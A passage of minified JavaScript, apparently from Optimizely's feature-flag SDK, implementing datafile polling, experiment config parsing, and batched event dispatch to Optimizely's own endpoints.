tt{constructor(t,e,i,n){this.apiKey=t,this.apiHost=e,this.pixelUrl=i,this.segmentsToCheck=n}equals(t){return this.apiHost===t.apiHost&&this.apiKey===t.apiKey&&this.pixelUrl===t.pixelUrl&&g(this.segmentsToCheck,t.segmentsToCheck)}}const et=function(t){return t.conditions?it(t.conditions):[]},it=t=>{const e=[];return function(t){return["and","or","not"].includes(t)}(t)?[]:(Array.isArray(t)?t.forEach((t=>e.push(...it(t)))):"qualified"===t.match&&e.push(t.value),e)},nt=function(t,e){const i=t.experimentKeyMap[e];if(!i)throw new v("21",e);return i.status},rt=function(t,e){if(t.experimentKeyMap.hasOwnProperty(e)){const i=t.experimentKeyMap[e];if(i)return i}throw new v("8",e)},ot=function(t,e,i){if(!t)return null;const n=p(t.flagVariationsMap[e],(t=>t.key===i));return n||null},st=function(t,e,i){if(t.featureKeyMap.hasOwnProperty(e)){const i=t.featureKeyMap[e];if(i)return i}return null==i||i.error("11",e),null},at=function(t){return!!t.sendFlagDecisions},lt=()=>{};function ut(){let t=lt,e=lt;const i=new Promise(((i,n)=>{t=i,e=n}));return{promise:i,resolve:t,reject:e,then:i.then.bind(i)}}var ct;!function(t){t[t.New=0]="New",t[t.Starting=1]="Starting",t[t.Running=2]="Running",t[t.Stopping=3]="Stopping",t[t.Terminated=4]="Terminated",t[t.Failed=5]="Failed"}(ct||(ct={}));class ht{constructor(t=[]){this.disposable=!1,this.state=ct.New,this.startPromise=ut(),this.stopPromise=ut(),this.startupLogs=t,this.startPromise.promise.catch((()=>{})),this.stopPromise.promise.catch((()=>{}))}makeDisposable(){this.disposable=!0}setLogger(t){this.logger=t}printStartupLogs(){if(this.logger)for(const{level:t,message:e,params:i}of this.startupLogs){const n=L[t];this.logger[n].call(this.logger,e,...i)}}onRunning(){return this.startPromise.promise}onTerminated(){return this.stopPromise.promise}getState(){return this.state}isStarting(){return this.state===ct.Starting}isRunning(){return this.state===ct.Running}isNew(){return this.state===ct.New}isDone(){return[ct.Stopping,ct.Terminated,ct.Failed].includes(this.state)}start(){this.printStartupLogs()}}class dt{constructor(){this.id=0,this.listeners={}}on(t,e){var i;this.listeners[t]||(this.listeners[t]=new Map);const n=this.id++;return null===(i=this.listeners[t])||void 0===i||i.set(n,e),()=>{var e;null===(e=this.listeners[t])||void 0===e||e.delete(n)}}emit(t,e){const i=this.listeners[t];i&&i.forEach((t=>{t(e)}))}removeListeners(t){var e;null===(e=this.listeners[t])||void 0===e||e.clear()}removeAllListeners(){this.listeners={}}}class pt extends ht{constructor(t){super(),this.eventEmitter=new dt,this.jsonSchemaValidator=t.jsonSchemaValidator,this.datafile=t.datafile,this.datafileManager=t.datafileManager,t.logger&&this.setLogger(t.logger)}setLogger(t){var e;this.logger=t,this.logger.setName("ProjectConfigManager"),null===(e=this.datafileManager)||void 0===e||e.setLogger(t.child())}start(){var t,e,i;this.isNew()&&(this.state=ct.Starting,this.datafile||this.datafileManager?(this.datafile&&this.handleNewDatafile(this.datafile,!0),null===(t=this.datafileManager)||void 0===t||t.start(),null===(e=this.datafileManager)||void 0===e||e.onUpdate(this.handleNewDatafile.bind(this)),null===(i=this.datafileManager)||void 0===i||i.onRunning().catch((t=>{this.handleDatafileManagerError(t)}))):this.handleInitError(new Error("sdkKey or datafile must be provided")))}makeDisposable(){var t;super.makeDisposable(),null===(t=this.datafileManager)||void 0===t||t.makeDisposable()}handleInitError(t){var e,i;null===(e=this.logger)||void 0===e||e.error(t),this.state=ct.Failed,null===(i=this.datafileManager)||void 0===i||i.stop(),this.startPromise.reject(t),this.stopPromise.reject(t)}handleDatafileManagerError(t){var e;null===(e=this.logger)||void 0===e||e.error("%s failed to start, reason: %s","DatafileManager",t.message),this.isStarting()&&this.handleInitError(new Error(m("%s failed to start, reason: %s","DatafileManager",t.message)))}handleNewDatafile(t,e=!1){var i,n;if(!this.isDone())try{const e=function(t){var e,i;const n=function(t){if(!t)throw new v("31");if("string"==typeof t)try{t=JSON.parse(t)}catch(t){throw new v("17")}if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("17");if(-1===Q.indexOf(t.version))throw new v("18",t.version);return t}(t.datafile);t.jsonSchemaValidator?(t.jsonSchemaValidator(n),null===(e=t.logger)||void 0===e||e.info("33")):null===(i=t.logger)||void 0===i||i.info("23");const r=[n];return"string"==typeof t.datafile&&r.push(t.datafile),function(t,e=null){const i=function(t){var e,i;const n=Object.assign({},t);return n.audiences=(t.audiences||[]).map((t=>Object.assign({},t))),n.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),n.featureFlags=(t.featureFlags||[]).map((t=>Object.assign({},t))),n.groups=(t.groups||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.rollouts=(t.rollouts||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.environmentKey=null!==(e=t.environmentKey)&&void 0!==e?e:"",n.sdkKey=null!==(i=t.sdkKey)&&void 0!==i?i:"",n}(t);let n;i.__datafileStr=null===e?JSON.stringify(t):e,(i.audiences||[]).forEach((t=>{t.conditions=JSON.parse(t.conditions)})),i.audiencesById=Object.assign(Object.assign({},c(i.audiences,"id")),c(i.typedAudiences,"id")),i.attributes=i.attributes||[],i.attributeKeyMap={},i.attributeIdMap={},i.attributes.forEach((t=>{i.attributeKeyMap[t.key]=t,i.attributeIdMap[t.id]=t})),i.eventKeyMap=c(i.events,"key"),i.groupIdMap=c(i.groups,"id"),Object.keys(i.groupIdMap||{}).forEach((t=>{n=i.groupIdMap[t].experiments,(n||[]).forEach((e=>{e.groupId=t,i.experiments.push(e)}))})),i.rolloutIdMap=c(i.rollouts||[],"id"),h(i.rolloutIdMap||{}).forEach((t=>{(t.experiments||[]).forEach((t=>{t.isRollout=!0,i.experiments.push(t),t.variationKeyMap=c(t.variations,"key")}))}));const r=new Set;Object.keys(i.audiencesById).map((t=>et(i.audiencesById[t]))).forEach((t=>{t.forEach((t=>{r.add(t)}))}));const o=Array.from(r);let s=!1,a="",l="",u="";return i.integrations&&(i.integrationKeyMap=c(i.integrations,"key"),i.integrations.forEach((t=>{if(!("key"in t))throw new v("28");"odp"===t.key&&(s=!0,l=l||t.publicKey||"",a=a||t.host||"",u=u||t.pixelUrl||"")}))),i.odpIntegrationConfig=s?{integrated:!0,odpConfig:new tt(l,a,u,o)}:{integrated:!1},i.experimentKeyMap=c(i.experiments,"key"),i.experimentIdMap=c(i.experiments,"id"),i.variationIdMap={},i.variationVariableUsageMap={},(i.experiments||[]).forEach((t=>{t.variationKeyMap=c(t.variations,"key"),i.variationIdMap=Object.assign(Object.assign({},i.variationIdMap),c(t.variations,"id")),h(t.variationKeyMap||{}).forEach((t=>{t.variables&&(i.variationVariableUsageMap[t.id]=c(t.variables,"id"))}))})),i.experimentFeatureMap={},i.featureKeyMap=c(i.featureFlags||[],"key"),h(i.featureKeyMap||{}).forEach((t=>{t.variables.forEach((t=>{t.type===K&&t.subType===J&&(t.type=J,delete t.subType)})),t.variableKeyMap=c(t.variables,"key"),(t.experimentIds||[]).forEach((e=>{i.experimentFeatureMap[e]?i.experimentFeatureMap[e].push(t.id):i.experimentFeatureMap[e]=[t.id]}))})),i.flagRulesMap={},(i.featureFlags||[]).forEach((t=>{const e=[];t.experimentIds.forEach((t=>{const n=i.experimentIdMap[t];n&&e.push(n)}));const n=i.rolloutIdMap[t.rolloutId];n&&e.push(...n.experiments),i.flagRulesMap[t.key]=e})),i.flagVariationsMap={},d(i.flagRulesMap||{}).forEach((([t,e])=>{const n=[];e.forEach((t=>{t.variations.forEach((t=>{p(n,(e=>e.id===t.id))||n.push(t)}))})),i.flagVariationsMap[t]=n})),i}(...r)}({datafile:t,jsonSchemaValidator:this.jsonSchemaValidator,logger:this.logger});this.isStarting()&&(this.state=ct.Running,this.startPromise.resolve()),(null===(i=this.projectConfig)||void 0===i?void 0:i.revision)!==e.revision&&(this.projectConfig=e,this.optimizelyConfig=void 0,this.eventEmitter.emit("update",e))}catch(t){null===(n=this.logger)||void 0===n||n.error(t),(this.isStarting()&&!this.datafileManager||this.isStarting()&&!e)&&this.handleInitError(new Error("got invalid datafile"))}}getConfig(){return this.projectConfig}getOptimizelyConfig(){var t,e,i;return!this.optimizelyConfig&&this.projectConfig&&(this.optimizelyConfig=(t=this.projectConfig,e=this.projectConfig.__datafileStr,i=this.logger,new q(t,e,i))),this.optimizelyConfig}onUpdate(t){return this.eventEmitter.on("update",t)}stop(){if(!this.isDone()){if((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","ProjectConfigManager"))),this.state=ct.Stopping,this.eventEmitter.removeAllListeners(),!this.datafileManager)return this.state=ct.Terminated,void this.stopPromise.resolve();this.datafileManager.stop(),this.datafileManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)}))}}}function ft(t,e,i,n){return new(i||(i=Promise))((function(r,o){function s(t){try{l(n.next(t))}catch(t){o(t)}}function a(t){try{l(n.throw(t))}catch(t){o(t)}}function l(t){var e;t.done?r(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}l((n=n.apply(t,e||[])).next())}))}"function"==typeof SuppressedError&&SuppressedError;const mt=t=>t>=200&&t<400;class gt extends ht{constructor(t){super(t.startupLogs);const{autoUpdate:e=!1,sdkKey:i,datafileAccessToken:n,urlTemplate:r,cache:o,initRetry:s,repeater:a,requestHandler:l,logger:u}=t;this.cache=o,this.cacheKey="opt-datafile-"+i,this.sdkKey=i,this.datafileAccessToken=n,this.requestHandler=l,this.emitter=new dt,this.autoUpdate=e,this.initRetryRemaining=s,this.repeater=a,u&&this.setLogger(u);const c=r||(n?"https://config.optimizely.com/datafiles/auth/%s.json":"https://cdn.optimizely.com/datafiles/%s.json");this.datafileUrl=m(c,this.sdkKey)}setLogger(t){this.logger=t,this.logger.setName("PollingDatafileManager")}onUpdate(t){return this.emitter.on("update",t)}get(){return this.currentDatafile}start(){this.isNew()&&(super.start(),this.state=ct.Starting,this.setDatafileFromCacheIfAvailable(),this.repeater.setTask(this.syncDatafile.bind(this)),this.repeater.start(!0))}makeDisposable(){var t;super.makeDisposable(),this.initRetryRemaining=Math.min(null!==(t=this.initRetryRemaining)&&void 0!==t?t:5,5)}stop(){var t;this.isDone()||((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","PollingDatafileManager"))),this.state=ct.Terminated,this.repeater.stop(),null===(t=this.currentRequest)||void 0===t||t.abort(),this.emitter.removeAllListeners(),this.stopPromise.resolve())}handleInitFailure(){this.state=ct.Failed,this.repeater.stop();const t=new Error("Failed to fetch datafile");this.startPromise.reject(t),this.stopPromise.reject(t)}handleError(t){var e,i;this.isDone()||(t instanceof Error?null===(e=this.logger)||void 0===e||e.error("4",t.message,t):null===(i=this.logger)||void 0===i||i.error("3",t),this.isStarting()&&void 0!==this.initRetryRemaining&&(0===this.initRetryRemaining?this.handleInitFailure():this.initRetryRemaining--))}onRequestRejected(t){return ft(this,void 0,void 0,(function*(){return this.handleError(t),Promise.reject(t)}))}onRequestResolved(t){return ft(this,void 0,void 0,(function*(){if(this.isDone())return;if(this.saveLastModified(t.headers),!mt(t.statusCode))return this.handleError(t.statusCode),Promise.reject(new Error);const e=this.getDatafileFromResponse(t);e&&(this.handleDatafile(e),this.autoUpdate&&!this.disposable||this.repeater.stop())}))}makeDatafileRequest(){var t,e;const i={};return this.lastResponseLastModified&&(i["if-modified-since"]=this.lastResponseLastModified),this.datafileAccessToken&&(null===(t=this.logger)||void 0===t||t.debug("0"),i.Authorization="Bearer "+this.datafileAccessToken),null===(e=this.logger)||void 0===e||e.debug("13",this.datafileUrl,(()=>JSON.stringify(i))),this.requestHandler.makeRequest(this.datafileUrl,i,"GET")}syncDatafile(){return ft(this,void 0,void 0,(function*(){return this.currentRequest=this.makeDatafileRequest(),this.currentRequest.responsePromise.then(this.onRequestResolved.bind(this),this.onRequestRejected.bind(this)).finally((()=>this.currentRequest=void 0))}))}handleDatafile(t){var e;this.isDone()||(this.currentDatafile=t,null===(e=this.cache)||void 0===e||e.set(this.cacheKey,t),this.isStarting()&&(this.startPromise.resolve(),this.state=ct.Running),this.emitter.emit("update",t))}getDatafileFromResponse(t){var e;if(null===(e=this.logger)||void 0===e||e.debug("18",t.statusCode),304!==t.statusCode)return t.body}saveLastModified(t){var e;const i=t["last-modified"]||t["Last-Modified"];void 0!==i&&(this.lastResponseLastModified=i,null===(e=this.logger)||void 0===e||e.debug("19",this.lastResponseLastModified))}setDatafileFromCacheIfAvailable(){return ft(this,void 0,void 0,(function*(){if(this.cache)try{const t=yield this.cache.get(this.cacheKey);t&&this.isStarting()&&this.handleDatafile(t)}catch(t){}}))}}class _t{constructor(t,e,i){this.base=t,this.max=e,this.maxJitter=i,this.current=t}backoff(){const t=this.current+this.maxJitter*Math.random();return this.current=Math.min(2*this.current,this.max),t}reset(){this.current=this.base}}class vt{constructor(t,e){this.failureCount=0,this.running=!1,this.interval=t,this.backoffController=e}isRunning(){return this.running}handleSuccess(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.setTimer(this.interval)}handleFailure(){var t,e;this.failureCount++;const i=null!==(e=null===(t=this.backoffController)||void 0===t?void 0:t.backoff())&&void 0!==e?e:this.interval;this.setTimer(i)}setTimer(t){this.running&&(this.timeoutId=setTimeout(this.executeTask.bind(this),t))}executeTask(){this.task&&this.task(this.failureCount).then(this.handleSuccess.bind(this),this.handleFailure.bind(this))}start(t){var e;this.running=!0,t?(e=this.executeTask.bind(this),"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e)):this.setTimer(this.interval)}stop(){this.running=!1,clearInterval(this.timeoutId)}reset(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.stop()}setTask(t){this.task=t}}const yt=t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid store");for(const i of["set","get","remove","getKeys"])"function"!=typeof t[i]&&e.push("Invalid store method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))},bt=Symbol(),wt=e=>{var i;e.cache&&yt(e.cache);const n=null!==(i=e.updateInterval)&&void 0!==i?i:3e5,r=new _t(1e3,n,500),o=new vt(n,r),s=[];n<3e4&&s.push({level:t.LogLevel.Warn,message:"Polling intervals below 30 seconds are not recommended.",params:[]});const a={sdkKey:e.sdkKey,autoUpdate:e.autoUpdate,urlTemplate:e.urlTemplate,datafileAccessToken:e.datafileAccessToken,requestHandler:e.requestHandler,cache:e.cache,repeater:o,startupLogs:s},l=new gt(a);return new pt({datafile:e.datafile,datafileManager:l,jsonSchemaValidator:e.jsonSchemaValidator})};function xt(t){const e=[],i=t[0];return t.forEach((t=>{if("conversion"===t.type||"impression"===t.type){const i=function(t){const e={snapshots:[],visitor_id:t.user.id,attributes:[]};return t.user.attributes.forEach((t=>{e.attributes.push({entity_id:t.entityId,key:t.key,type:"custom",value:t.value})})),"boolean"==typeof t.context.botFiltering&&e.attributes.push({entity_id:Z,key:Z,type:"custom",value:t.context.botFiltering}),e}(t);"impression"===t.type?i.snapshots.push(function(t){var e,i;const{layer:n,experiment:r,variation:o,ruleKey:s,flagKey:a,ruleType:l,enabled:u,cmabUuid:c}=t,h=n?n.id:null;return{decisions:[{campaign_id:h,experiment_id:null!==(e=null==r?void 0:r.id)&&void 0!==e?e:"",variation_id:null!==(i=null==o?void 0:o.id)&&void 0!==i?i:"",metadata:{flag_key:a,rule_key:s,rule_type:l,variation_key:o?o.key:"",enabled:u,cmab_uuid:c}}],events:[{entity_id:h,timestamp:t.timestamp,key:"campaign_activated",uuid:t.uuid}]}}(t)):"conversion"===t.type&&i.snapshots.push(function(t){const e=Object.assign({},t.tags);delete e.revenue,delete e.value;const i={entity_id:t.event.id,key:t.event.key,timestamp:t.timestamp,uuid:t.uuid};return t.tags&&(i.tags=t.tags),null!=t.value&&(i.value=t.value),null!=t.revenue&&(i.revenue=t.revenue),{events:[i]}}(t)),e.push(i)}})),{client_name:i.context.clientName,client_version:i.context.clientVersion,account_id:i.context.accountId,project_id:i.context.projectId,revision:i.context.revision,anonymize_ip:i.context.anonymizeIP,enrich_decisions:!0,visitors:e}}function Lt(t){return{url:"https://logx.optimizely.com/v1/events",httpVerb:"POST",params:xt(t)}}class Tt extends ht{constructor(t){super(),this.dispatcher=t,this.eventEmitter=new dt}process(t){const e=Lt([t]),i=this.dispatcher.dispatchEvent(e);return this.eventEmitter.emit("dispatch",e),i}start(){this.isNew()&&(this.state=ct.Running,this.startPromise.resolve())}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","ForwardingEventProcessor"))),this.state=ct.Terminated,this.stopPromise.resolve())}onDispatch(t){return this.eventEmitter.on("dispatch",t)}}class Et{constructor(){this.operation="sync"}}const Ct=(t,e)=>t instanceof Et?t.getBatched(e):e.map((e=>t.get(e))),St=(t,e)=>t instanceof class{constructor(){this.operation="async"}}?t.getBatched(e):Promise.all(e.map((e=>t.get(e))));class kt extends Et{constructor(t,e,i,n){super(),this.operation="sync",this.store=t,this.prefix=e,this.transformGet=i,this.transformSet=n}addPrefix(t){return`${this.prefix}${t}`}removePrefix(t){return t.substring(this.prefix.length)}set(t,e){return this.store.set(this.addPrefix(t),this.transformSet(e))}get(t){const e=this.store.get(this.addPrefix(t));return e?this.transformGet(e):void 0}remove(t){return this.store.remove(this.addPrefix(t))}getInternalKeys(){return this.store.getKeys().filter((t=>t.startsWith(this.prefix)))}getKeys(){return this.getInternalKeys().map((t=>this.removePrefix(t)))}getBatched(t){return Ct(this.store,t.map((t=>this.addPrefix(t)))).map((t=>t?this.transformGet(t):void 0))}}const Mt=(t,e,i,n,r)=>{t().then((t=>{e.resolve(t)})).catch((o=>{var s;if(0===r)return void e.reject(o);if(i.cancelled)return void e.reject(new v("48"));const a=null!==(s=null==n?void 0:n.backoff())&&void 0!==s?s:0;setTimeout((()=>{Mt(t,e,i,n,r=void 0===r?void 0:r-1)}),a)}))},Pt=(t,e,i)=>{const n=ut(),r={cancelled:!1};return Mt(t,n,r,e,i),{cancelRetry:()=>{r.cancelled=!0},result:n.promise}};class Ot{constructor(){this.idSuffixOffset=0}getId(){const t=1e4+this.idSuffixOffset;return this.idSuffixOffset=(this.idSuffixOffset+1)%1e4,`${Date.now()}${t}`}}function At(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function Dt(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function It(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.featureEnabled)&&void 0!==i&&i}const Nt=(t,e)=>{const i=t.context,n=e.context;return i.accountId===n.accountId&&i.projectId===n.projectId&&i.clientName===n.clientName&&i.clientVersion===n.clientVersion&&i.revision===n.revision&&i.anonymizeIP===n.anonymizeIP&&i.botFiltering===n.botFiltering},Rt=(t,e,i)=>{if(!e)return[];const n=[];return Object.keys(e).forEach((function(r){const o=e[r];if("object"!=typeof o&&void 0!==o&&function(t,e){return"string"==typeof t&&("string"==typeof e||"boolean"==typeof e||_.isNumber(e)&&_.isSafeInteger(e))}(r,o)){const e=function(t,e,i){const n=t.attributeKeyMap[e],r=0===e.indexOf("$opt_");return n?(r&&(null==i||i.warn("57",e,"$opt_")),n.id):r?e:(null==i||i.warn("61",e),null)}(t,r,i);e&&n.push({entityId:e,key:r,value:o})}})),n};class jt extends ht{constructor(t){var e;super(t.startupLogs),this.eventQueue=[],this.eventCountInStore=void 0,this.eventCountWaitPromise=Promise.resolve(),this.maxEventsInStore=500,this.idGenerator=new Ot,this.runningTask=new Map,this.dispatchingEvents=new Map,this.eventEmitter=new dt,this.eventDispatcher=t.eventDispatcher,this.closingEventDispatcher=t.closingEventDispatcher,this.batchSize=t.batchSize,this.eventStore=t.eventStore,this.retryConfig=t.retryConfig,this.dispatchRepeater=t.dispatchRepeater,this.dispatchRepeater.setTask((()=>this.flush())),this.maxEventsInStore=Math.max(2*t.batchSize,500),this.failedEventRepeater=t.failedEventRepeater,null===(e=this.failedEventRepeater)||void 0===e||e.setTask((()=>this.retryFailedEvents())),t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("BatchEventProcessor")}onDispatch(t){return this.eventEmitter.on("dispatch",t)}retryFailedEvents(){return ft(this,void 0,void 0,(function*(){if(!this.eventStore)return;const t=(yield this.eventStore.getKeys()).filter((t=>!this.dispatchingEvents.has(t)&&!this.eventQueue.find((e=>e.id===t)))),e=yield"sync"===this.eventStore.operation?Ct(this.eventStore,t):St(this.eventStore,t),i=[];if(e.forEach((t=>{t&&i.push(t)})),0==i.length)return;i.sort(((t,e)=>t.id<e.id?-1:1));const n=[];let r=[];i.forEach((t=>{(r.length===this.batchSize||r.length>0&&!Nt(r[0].event,t.event))&&(n.push({request:Lt(r.map((t=>t.event))),events:r}),r=[]),r.push(t)})),r.length>0&&n.push({request:Lt(r.map((t=>t.event))),events:r}),n.forEach((t=>{this.dispatchBatch(t,!1)}))}))}createNewBatch(){if(0==this.eventQueue.length)return;const t=[],e=[];return this.eventQueue.forEach((i=>{t.push(i.event),e.push(i)})),this.eventQueue=[],{request:Lt(t),events:e}}executeDispatch(t,e=!1){return ft(this,void 0,void 0,(function*(){return(e&&this.closingEventDispatcher?this.closingEventDispatcher:this.eventDispatcher).dispatchEvent(t).then((t=>t.statusCode&&!mt(t.statusCode)?Promise.reject(new v("9",t.statusCode)):Promise.resolve(t)))}))}dispatchBatch(t,e){const{request:i,events:n}=t;n.forEach((t=>{this.dispatchingEvents.set(t.id,t)}));const r=this.retryConfig?Pt((()=>this.executeDispatch(i,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries):{result:this.executeDispatch(i,e),cancelRetry:()=>{}};this.eventEmitter.emit("dispatch",i);const o=this.idGenerator.getId();this.runningTask.set(o,r),r.result.then((t=>(n.forEach((t=>{var e;null===(e=this.eventStore)||void 0===e||e.remove(t.id),!t.notStored&&this.eventCountInStore&&this.eventCountInStore--})),Promise.resolve()))).catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error(t)})).finally((()=>{this.runningTask.delete(o),n.forEach((t=>this.dispatchingEvents.delete(t.id)))}))}flush(t=!1){return ft(this,void 0,void 0,(function*(){const e=this.createNewBatch();e&&(this.dispatchRepeater.reset(),this.dispatchBatch(e,t))}))}process(t){return ft(this,void 0,void 0,(function*(){if(!this.isRunning())return Promise.reject(new v("50","BatchEventProcessor"));const e={id:this.idGenerator.getId(),event:t};yield this.storeEvent(e),this.eventQueue.length>0&&!Nt(this.eventQueue[0].event,t)&&this.flush(),this.eventQueue.push(e),this.eventQueue.length==this.batchSize?this.flush():this.dispatchRepeater.isRunning()||this.dispatchRepeater.start()}))}readEventCountInStore(t){var e;return ft(this,void 0,void 0,(function*(){try{const e=yield t.getKeys();this.eventCountInStore=e.length}catch(t){null===(e=this.logger)||void 0===e||e.error(t)}}))}findEventCountInStore(){return ft(this,void 0,void 0,(function*(){if(this.eventStore&&void 0===this.eventCountInStore){const t=this.eventStore;return this.eventCountWaitPromise=this.eventCountWaitPromise.then((()=>this.readEventCountInStore(t))),this.eventCountWaitPromise}return Promise.resolve()}))}storeEvent(t){var e,i;return ft(this,void 0,void 0,(function*(){if(yield this.findEventCountInStore(),void 0!==this.eventCountInStore&&this.eventCountInStore>=this.maxEventsInStore)return null===(e=this.logger)||void 0===e||e.info("Event store is full. Not saving event with id %d.",t.event.uuid),void(t.notStored=!0);yield Promise.resolve(null===(i=this.eventStore)||void 0===i?void 0:i.set(t.id,t)).then((()=>{void 0!==this.eventCountInStore&&this.eventCountInStore++})).catch((e=>{var i;t.notStored=!0,null===(i=this.logger)||void 0===i||i.error(e)}))}))}start(){var t;this.isNew()&&(super.start(),this.state=ct.Running,this.disposable||null===(t=this.failedEventRepeater)||void 0===t||t.start(),this.retryFailedEvents(),this.startPromise.resolve())}makeDisposable(){var t,e,i;super.makeDisposable(),this.batchSize=1,this.retryConfig={maxRetries:Math.min(null!==(e=null===(t=this.retryConfig)||void 0===t?void 0:t.maxRetries)&&void 0!==e?e:5,5),backoffProvider:(null===(i=this.retryConfig)||void 0===i?void 0:i.backoffProvider)||(()=>new _t(1e3,32e3,500))}}stop(){var t;this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","BatchEventProcessor"))),this.state=ct.Stopping,this.dispatchRepeater.stop(),null===(t=this.failedEventRepeater)||void 0===t||t.stop(),this.flush(!0),this.runningTask.forEach((t=>t.cancelRetry())),Promise.allSettled(Array.from(this.runningTask.values()).map((t=>t.result))).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})))}}const zt=Symbol(),Ft=t=>{if(!t||"object"!=typeof t||"function"!=typeof t.dispatchEvent)throw new Error("Invalid event dispatcher")},Ht=t=>({[zt]:t}),Bt=(e,i=jt)=>Ht(((e,i=jt)=>{const{eventDispatcher:n,closingEventDispatcher:r,retryOptions:o,eventStore:s}=e;Ft(n),r&&Ft(r),s&&yt(s);const a=o?{maxRetries:o.maxRetries,backoffProvider:()=>{var t,e;const i=null!==(t=null==o?void 0:o.minBackoff)&&void 0!==t?t:1e3,n=null!==(e=null==o?void 0:o.maxBackoff)&&void 0!==e?e:32e3;return new _t(i,n,500)}}:void 0,l=[],{defaultFlushInterval:u,defaultBatchSize:c}=e;let h=u;void 0===e.flushInterval||e.flushInterval<=0?l.push({level:t.LogLevel.Warn,message:"Invalid flushInterval %s, defaulting to %s",params:[e.flushInterval,u]}):h=e.flushInterval;let d=c;return void 0===e.batchSize||e.batchSize<=0?l.push({level:t.LogLevel.Warn,message:"Invalid batchSize %s, defaulting to %s",params:[e.batchSize,c]}):d=e.batchSize,new i({eventDispatcher:n,closingEventDispatcher:r,dispatchRepeater:new vt(h),failedEventRepeater:e.failedEventRetryInterval?new vt(e.failedEventRetryInterval):void 0,retryConfig:a,batchSize:d,eventStore:s,startupLogs:l})})(e,i));class Ut{constructor(t,e){this.operation="sync",this.data=new Map,this.maxSize=t,this.ttl=e}lookup(t){const e=this.data.get(t);if(e&&(this.data.delete(t),!(e.expiresAt&&e.expiresAt<=Date.now())))return this.data.set(t,e),e.value}save(t,e){if(this.data.delete(t),this.data.size===this.maxSize){const t=this.data.keys().next().value;this.data.delete(t)}this.data.set(t,{value:e,expiresAt:this.ttl?Date.now()+this.ttl:void 0})}remove(t){this.data.delete(t)}reset(){this.data.clear()}getKeys(){return Array.from(this.data.keys())}}class qt{constructor(t,e,i){this.requestHandler=t,this.requestGenerator=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpEventApiManager")}sendEvents(t,e){return ft(this,void 0,void 0,(function*(){if(0===e.length)return{};const{method:i,endpoint:n,headers:r,data:o}=this.requestGenerator(t,e);return this.requestHandler.makeRequest(n,r,i,o).responsePromise}))}}const Zt=(t,e)=>{const{apiHost:i,apiKey:n}=t;return{method:"POST",endpoint:i+"/v3/events",headers:{"Content-Type":"application/json","x-api-key":n},data:JSON.stringify(e,((t,e)=>e instanceof Map?Object.fromEntries(e):e))}};var Vt,$t;!function(t){t.VUID="vuid",t.FS_USER_ID="fs_user_id",t.FS_USER_ID_ALIAS="fs-user-id"}(Vt||(Vt={})),function(t){t.IDENTIFIED="identified",t.INITIALIZED="client_initialized"}($t||($t={}));class Wt extends ht{constructor(t){super(t.startUpLogs),this.queue=[],this.apiManager=t.apiManager,this.batchSize=t.batchSize,this.retryConfig=t.retryConfig,this.repeater=t.repeater,this.repeater.setTask((()=>this.flush()))}setLogger(t){this.logger=t,this.logger.setName("OdpEventManager"),this.apiManager.setLogger(t.child())}executeDispatch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.apiManager.sendEvents(t,e);return i.statusCode&&!mt(i.statusCode)?Promise.reject(new v("9",i.statusCode)):yield Promise.resolve(i)}))}flush(){return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig||!this.odpIntegrationConfig.integrated)return;const t=this.odpIntegrationConfig.odpConfig,e=this.queue;return this.queue=[],this.repeater.reset(),Pt((()=>this.executeDispatch(t,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries).result.catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error("10",t)}))}))}start(){this.isNew()&&(super.start(),this.odpIntegrationConfig?this.goToRunningState():this.state=ct.Starting)}makeDisposable(){super.makeDisposable(),this.retryConfig.maxRetries=Math.min(this.retryConfig.maxRetries,5),this.batchSize=1}updateConfig(t){if(!this.isDone())if(this.isNew())this.odpIntegrationConfig=t;else{if(this.isStarting())return this.odpIntegrationConfig=t,void this.goToRunningState();this.flush(),this.odpIntegrationConfig=t}}goToRunningState(){this.state=ct.Running,this.startPromise.resolve()}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","OdpEventManager"))),this.flush(),this.state=ct.Terminated,this.stopPromise.resolve())}sendEvent(t){var e,i,n,r,o,s;this.isRunning()?(null===(i=this.odpIntegrationConfig)||void 0===i?void 0:i.integrated)?0!==t.identifiers.size?this.isDataValid(t.data)?t.action?(""===t.type&&(t.type="fullstack"),Array.from(t.identifiers.entries()).forEach((([e,i])=>{Vt.FS_USER_ID_ALIAS!==e.toLowerCase()&&Vt.FS_USER_ID!==e.toLowerCase()||(t.identifiers.delete(e),t.identifiers.set(Vt.FS_USER_ID,i))})),this.processEvent(t)):null===(s=this.logger)||void 0===s||s.error("5"):null===(o=this.logger)||void 0===o||o.error("6"):null===(r=this.logger)||void 